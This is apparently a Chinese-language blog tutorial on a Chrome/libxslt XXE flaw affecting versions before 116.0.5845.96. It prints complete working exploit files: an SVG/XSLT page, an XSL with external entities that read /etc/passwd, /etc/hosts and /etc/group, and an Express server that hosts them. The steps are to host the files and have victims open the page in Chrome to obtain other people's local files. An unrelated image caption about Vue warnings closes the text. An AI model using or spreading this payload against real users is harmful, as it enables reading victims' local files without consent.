漏洞描述
该漏洞的存在是由于 Google Chrome 中用户提供的 XML 输入验证不足。远程攻击者可以创建特制网页,诱骗受害者访问该网页并获取用户系统上的敏感信息。远程攻击者可利用该漏洞通过构建的 HTML 页面绕过文件访问限制,导致chrome任意文件读取。Libxslt 是在基于 WebKit 的浏览器(如 chrome,safari 等)中默认使用的 XSL 库。Libxslt 允许 XSL document() 方法加载的文档内部存在外部实体。攻击者可以绕过安全限制,从 http(s):// 网址访问 file:// 网址并获取文件访问权限
影响的版本Google Chrome < 116.0.5845.96

效果如下:
Google Chrome下载地址:https://registry.npmmirror.com/binary.html?path=chromedriver/


根据自己需求下载即可
这里我们要用到三个文件,将这三个文件传入到自己搭建的web服务文件中即可,也可以是博客网站的文件中,总之是可以用浏览器访问的就好,那我们看那三个文件吧
test.svg
<?xml version="1.0" encoding="UTF-8"?>
<?xml-stylesheet type="text/xsl" href="#"?>

<xsl:stylesheet id="color-change" version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">

 <xsl:template match="/">
	<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
		<foreignObject id="myObj" width="1000" height="1000">
		    <div style="font-size:xxx-large" xmlns="http://www.w3.org/1999/xhtml">
			<a href="#">#Copy me#</a><br/>
			XSL: <xsl:value-of select="system-property('xsl:version')"/><br/>
			Vendor: <xsl:value-of select="system-property('xsl:vendor')"/><br/>
			Vendor URL: <xsl:value-of select="system-property('xsl:vendor-url')"/><br/>
			document() <xsl:copy-of  select="document('test.xsl')"/>
		    </div>
		</foreignObject>
	</svg>
 </xsl:template>
</xsl:stylesheet>
text.xsl
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE p [
<!ENTITY passwd SYSTEM "file:///etc/passwd">
<!ENTITY hosts SYSTEM "file:///etc/hosts">
<!ENTITY group SYSTEM "file://localhost/etc/group">
]>

<p>
  <p style="border-style: dotted;">/etc/passwd:
&passwd;
  </p>
 <p style="border-style: dotted;">/etc/hosts:
&hosts;
  </p>
 <p style="border-style: dotted;">/etc/group:
&group;
  </p>
</p>
server.js
const express = require('express');
const path = require('path');

const app = express();
const port = 3000;

app.get('/test.svg', (req, res) => {
  res.sendFile(path.join(__dirname, 'test.svg'));
});

app.get('/test.xsl', (req, res) => {
  res.set('Access-Control-Allow-Origin', '*');
  res.sendFile(path.join(__dirname, 'test.xsl'));
});

app.listen(port, () => {
  console.log(`Example app listening on port ${port}`);
});
要将这三个文件放到自己搭建的web服务的文件中即可,也可以是博客网站的文件下
(注意这里的三个文件是linux的版本,也就是说Google Chrome也要是linux版本的才可以用,如果要用windows版本的则需要对这三个文件进行修改,然后下个windows版本的Google Chrome即可)
而这里要注意的是我们必须要用Google Chrome才能获取到别人的信息
用Google Chrome打开上面的上传的文件,如:http://xxx.xxx.xxx/test.svg
然后我们就可以看到如下图所示获取到别人的本机的 passwd 文件和 hosts 文件


![vue3的两个提示[Vue warn]: 关于组件渲染和函数外部使用](https://img-blog.csdnimg.cn/a40f2626587847ff866248c3d99c293f.png)
